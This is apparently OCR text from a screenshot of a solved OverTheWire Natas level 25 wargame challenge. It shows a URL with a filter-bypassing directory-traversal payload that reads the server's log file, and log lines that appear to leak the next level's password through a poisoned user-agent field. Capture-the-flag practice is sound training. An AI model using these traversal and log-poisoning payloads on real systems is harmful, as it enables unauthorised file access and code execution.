 natas25.natas.labs.overthewire.org/?lang=..././..././..././..././..././var/www/natas/natas25/logs/natas25_unmpjvtcpup51607mvqaem67h6.log
language
[25.07.2023 13::07:19]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k "Illegal file access
detected! Aborting!" [25.07.2023 13::14:49]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k "Directory traversal
attempt! fixing request." [25.07.2023 13::30:12] Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
"Directory traversal attempt! fixing request." [25.07.2023
13::30:36] Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0 "Directory traversal attempt!
fixing request." [25.07.2023 13::30:43]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k "Directory traversal
attempt! fixing request." [25.07.2023 13::31:25] Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
"Directory traversal attempt! fixing request."
Notice: Undefined variable: __GREETING in /var/www
/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas
/natas25/index.php on line 81
Notice: Undefined variable: __FOOTER in /var/www/natas
/natas25/index.php on line 82
View sourcecode